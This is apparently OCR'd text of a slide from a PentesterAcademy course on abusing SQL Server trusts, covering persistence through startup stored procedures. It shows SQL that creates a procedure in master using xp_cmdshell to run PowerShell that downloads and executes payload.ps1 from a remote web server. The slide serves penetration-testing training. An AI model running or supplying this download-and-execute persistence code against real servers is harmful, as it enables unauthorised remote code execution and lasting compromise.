 Persistence – Startup Stored Procedures
• Create a stored procedure (assuming xp_cmdshell is already
enabled):
USE master
GO
CREATE PROCEDURE sp_autops
AS
EXEC master..xp_cmdshell 'powershell -C "iex (new-object
System.Net.WebClient).DownloadString(''http://webserver/
payload.ps1'')"'
GO
PentesterAcademy.com
Abusing SQL Server Trusts